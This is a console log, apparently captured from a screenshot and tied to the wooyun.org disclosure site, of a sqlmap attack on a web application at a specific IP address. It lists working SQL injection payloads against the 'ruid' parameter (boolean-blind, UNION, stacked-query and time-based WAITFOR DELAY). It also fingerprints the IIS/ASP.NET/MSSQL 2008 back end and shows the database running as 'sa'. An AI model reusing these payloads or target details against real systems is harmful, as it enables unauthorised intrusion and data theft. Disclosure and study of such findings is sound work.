 管理员: sqlmap
[09:44:09] [INFO] GET parameter 'ruid' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'ruid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Place: GET
Parameter: ruid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ruid=A36E43801379B0001' AND 7015=7015 AND 'zhmj'='zhmj
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ruid=A36E43801379B0001' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
20)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(69)+CHAR(69)+CHAR(101)+CHAR(119)+CHAR(79)
+CHAR(115)+CHAR(88)+CHAR(116)+CHAR(82)+CHAR(73)+CHAR(113)+CHAR(102)+CHAR(108)+CH
AR(104)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ruid=A36E43801379B0001'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ruid=A36E43801379B0001' WAITFOR DELAY '0:0:5'--
---
[09:46:10] [INFO] testing Microsoft SQL Server
[09:46:10] [INFO] confirming Microsoft SQL Server
[09:46:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:46:12] [INFO] fetching current user
current user:    'sa'
[09:46:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\166.111.120.118'
[*] shutting down at 09:46:13
www.wooyun.org
D:\Python27\sqlmap>